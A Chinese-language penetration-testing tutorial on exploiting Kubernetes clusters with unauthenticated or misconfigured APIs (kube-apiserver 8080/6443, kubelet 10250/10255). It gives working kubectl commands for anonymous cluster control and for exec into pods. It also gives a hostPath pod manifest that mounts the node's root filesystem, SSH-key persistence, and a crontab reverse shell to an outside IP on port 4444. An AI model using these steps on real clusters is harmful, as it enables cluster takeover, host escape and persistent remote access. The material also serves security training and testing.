K8S渗透-API配置不当或未鉴权
0x01 背景知识
容器、容器编排组件 API 配置不当或未鉴权
重点关注如下的服务和端口

kube-apiserver: 6443, 8080
kubectl proxy: 8001
kubelet: 10250, 10255, 4149
dashboard: 30000
docker api: 2375
etcd: 2379, 2380
0x02 kube-apiserver
背景知识 - 8080和6443端口
旧版本的k8s的API Server 默认会开启两个端口:8080 和 6443。6443是安全端口,安全端口使用TLS加密;但是8080 端口无需认证,仅用于测试。6443 端口需要认证,且有 TLS 保护。
新版本k8s默认已经不开启8080。需要更改相应的配置,修改/etc/kubernetes/manifests/kube-apiserver.yaml,添加
–insecure-port=8080
–insecure-bind-address=0.0.0.0重启服务systemctl restart kubelet
在实际环境中,因为8080端口相对比较常见,导致在内部排查常常忽略这个风险点。
8080端口利用过程
高本版不开放8080端口

允许匿名
vi /etc/kubernetes/manifests/kube-apiserver.yaml
原先的配置如下
修改成如下
重启服务systemctl restart kubelet
检测
再访问8080端口,发现就能查看了。
利用
通过kubectl获取权限
kubectl -s "http://ip:8080" get pods
进入容器执行命令
kubectl -s "http://ip:8080" exec pod名称 -n 命名空间 -it -c 容器名称 /bin/sh 
后续就可以通过逃逸宿主机获取权限
6443端口利用过程
默认鉴权
6443端口的利用要通过API Server的鉴权,直接访问会提示匿名用户鉴权失败
curl https://192.168.66.10:6443 -k
允许匿名
在master中运行下面命令,将"system:anonymous"用户绑定到"cluster-admin"用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。
kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous
检测
然后再访问6443接口,发现匿名用户也能够访问到各个接口。
利用cdk工具通过"system:anonymous"匿名账号尝试登录
./cdk_linux_amd64_upx kcurl anonymous get "https://192.168.66.10:6443/api/v1/nodes"
利用
生成配置文件然后用kubectl 利用这个漏洞,因为这里是未授权,所以可以创建一个nobody用户,密码为空。
kubectl --kubeconfig=./test_config config set-cluster hacked_cluster --server=https://192.168.66.10:6443/  --insecure-skip-tls-verify
kubectl --kubeconfig=./test_config config set-credentials nobody --username=nobody --password=""
kubectl --kubeconfig=./test_config config set-context test_context --cluster=hacked_cluster --user=nobody
kubectl --kubeconfig=./test_config config use-context test_context
使用上述配置文件,即可轻易地控制对应k8s集群,相当于在master上控制k8s集群
#访问默认namespace下的pods
kubectl --kubeconfig=./test_config  get pods

#进入任意容器rce
kubectl --kubeconfig=./test_config exec pod名称 -n 命名空间 -it -c 容器名称 /bin/sh
kubectl --kubeconfig=./test_config  exec -it tomcat-deployment-6c8558fd7b-j52qf /bin/bash
这个时候只是可以做api-server能做的任何事情,如果想再深入拿到宿主机的shell,就需要容器逃逸。
逃逸获取宿主机权限
接着在本机上新建个yaml文件用于创建容器,并将节点的根目录挂载到容器的 /mnt 目录,内容如下:
apiVersion: v1
kind: Pod
metadata:
  name: test
spec:
  containers:
  - image: hub.atguigu.com/library/tomcat:v1
    name: test-container
    volumeMounts:
    - mountPath: /mnt
      name: test-volume
  volumes:
  - name: test-volume
    hostPath:
      path: /
然后使用 kubectl 创建容器,这个时候我们发现是无法指定在哪个节点上创建pod。
kubectl --kubeconfig=./test_config create -f test.yaml
kubectl --kubeconfig=./test_config --namespace=default exec -it test bash
写入公钥免密登陆

因为该pod是在node1下,所以通过私钥可以直接登录node1节点
也写入反弹 shell 的定时任务
echo -e "* * * * * root bash -i >& /dev/tcp/192.168.11.128/4444 0>&1\n" >> /mnt/etc/crontab0x03 Kublet API未授权
背景知识 - 10250, 10255, 4149端口
kubelet是与容器接口进行交互
10250(kubelet API):kubelet server 与 apiserver 通信的端口,定期请求 apiserver 获取自己所应当处理的任务,通过该端口可以访问获取 node 资源以及状态。该端口在最新版Kubernetes是有鉴权的。
4194(cAdvisor 监听):kublet 通过该端口可以获取到该节点的环境信息以及 node 上运行的容器状态等内容,访问 http://localhost:4194 可以看到 cAdvisor 的管理界面,通过 kubelet 的启动参数 --cadvisor-port 可以指定启动的端口。
10255 (readonly API):提供了 pod 和 node 的信息,接口以只读形式暴露出去,访问该端口不需要认证和鉴权。


修改配置,允许未授权
在新版本Kubernetes中当使用以下配置打开匿名访问时便可能存在kubelet未授权访问漏洞:
编辑 /var/lib/kubelet/config.yaml 将 anonymous enabled 修改为true,将 authorization mode 修改为 AlwaysAllow,然后重启服务systemctl restart kubelet。
重启服务systemctl restart kubelet

检测

